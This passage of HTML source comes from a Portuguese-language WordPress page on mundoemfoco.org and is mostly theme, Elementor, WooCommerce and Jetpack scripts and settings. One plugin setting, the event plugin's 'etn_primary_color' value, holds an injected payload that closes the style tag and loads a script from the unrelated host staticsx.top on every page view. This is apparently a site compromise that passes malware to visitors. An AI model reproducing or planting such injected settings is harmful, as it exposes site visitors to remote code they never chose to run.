/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"1a1f13d1b5","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3745720358","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"3745720358","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mundoemfoco.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8dfa4a61af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8244,"title":"Mar%C3%A9%20de%20Carac%C3%B3is%20%E2%80%93%20Mundo%20em%20Foco","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"8244\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "8244" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"7a03d086b4","urls":{"assets":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mundoemfoco.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","checkout_page_url":"https:\/\/www.mundoemfoco.org\/finalizar-compra\/","fragments_nonce":"e224913431"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-8244.css?ver=1767926228
body_size: -233
content:
.elementor-8244 .elementor-element.elementor-element-ca2bfc3 .elementor-wrapper{--video-aspect-ratio:1.77777;}